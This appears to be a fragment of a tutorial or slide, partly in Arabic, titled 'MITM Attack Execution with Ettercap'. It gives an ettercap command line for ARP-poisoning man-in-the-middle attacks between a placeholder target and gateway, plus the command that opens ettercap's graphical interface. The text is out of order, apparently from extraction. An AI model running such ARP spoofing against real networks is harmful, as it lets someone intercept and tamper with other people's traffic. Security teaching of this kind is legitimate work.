 sudo ettercap -T -q -M arp:remote /[Target_IP]/ /[Gateway_IP]/
1. الواجهة الرسومية:
sudo ettercap -G
MITM Attack Execution with Ettercap